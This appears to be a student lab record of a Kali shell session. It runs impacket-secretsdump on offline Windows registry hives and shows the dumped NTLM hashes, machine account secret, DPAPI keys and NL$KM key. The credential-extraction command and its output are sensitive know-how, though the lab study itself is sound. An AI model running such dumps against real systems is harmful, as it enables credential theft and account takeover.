 ┌──(root㉿kali)-[~/SAE4/LSASS]
└─# impacket-secretsdump -sam sam.file -system system.file -security security.file LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×a89c4cf3c36d3b0fdc691beeb522efcb
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrateur:500:aad3b435b51404eeaad3b435b51404ee:c07283e0fa7d9ce13fc6b76df67a2287:::
Invité:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:51dd62027bb440d3b44a8d3c19804141dec67b8e312d3d0a4ad21ce7e59ad735734aa585bee748aca414
b5ded7c7c4da9b7dd77925459d5e601084d55e71964e4e3c2774f8c347737e82416f4b29e53aac995acc3406ef76b380ecd3510be5f0431a5f4c
7608abcfbbba26ecddf5c212337da86018414947b37daf28faf3406c4d238099951c7924038e070dcfae525adea857ed03b6ac09734b2f39d733
999ea8d318f1357d66c2c6e7e603049fe892620d7df54184bb5b81a719e60648132a41f231d14c3f0ae27d16845f9dcee253234bef8b744633b5
33c42ea3ed8842294b4f83803488ff8b0119e263df490cb7
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:f5106c98adc7f382947248177390614c
[*] DPAPI_SYSTEM
dpapi_machinekey:0×a8ba7dfb200b707e2dabc4c400ba67df97afa0e6
dpapi_userkey:0×375aa89f98e1bb338f5728313cfe433009ccf7f7
[*] NL$KM
0000   F8 61 D5 E0 5C CE E9 60  9A 6A 6E 44 12 30 17 43   .a..\..`.jnD.0.C
0010   65 67 58 B8 15 77 65 33  60 78 70 42 50 9C 54 72   egX..we3`xpBP.Tr
0020   77 EC 9F 9A 7C BB C7 0F  A4 EC C1 16 8E 34 87 22   w...|........4."
0030   5C 84 B8 50 AD 31 B6 97  BB 74 EF 06 0A C1 9C 6B   \..P.1...t.....k
NL$KM:f861d5e05ccee9609a6a6e4412301743656758b81577653360787042509c547277ec9f9a7cbbc70fa4ecc1168e3487225c84b850ad31b6
97bb74ef060ac19c6b
[*] Cleaning up...
┌──(root㉿kali)-[~/SAE4/LSASS]
└─#
Noémie Mathiot